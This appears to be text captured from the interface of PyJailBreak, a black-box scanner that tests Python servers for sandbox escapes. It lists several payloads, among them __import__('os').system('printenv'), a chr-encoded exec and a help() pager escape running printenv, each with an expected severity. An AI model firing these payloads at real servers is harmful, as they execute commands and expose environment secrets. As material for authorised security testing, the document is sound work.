 PyJailBreak API
PyJailBreak
PyJailBreak is a
Black box automated vulnerability scanning tool
for Python servers.
Endpoint for PyJailBreak Server* Protocol Domain for Target Server* Port for Target Server*
http://192.168.11.9:8080 Socket localhost 4444
Like this: nc localhost 4444
| Payloads | Unexpected Output | Expected Severity | Scan Result | Options |
77*77 5929 safe Not Finished payload:eval unex
__import__("os").system("printenv") PyJailBreak_b981a35bde critical Not Finished payload:eval
print("Satoki") Satoki warning Not Finished
exec(chr(11+11+11+11+11+11+11+11+1+1+... PyJailBreak_b981a35bde critical Not Finished
help() os :!printenv PyJailBreak_b981a35bde critical Not Finished
EXECUTE!
Emulate Mode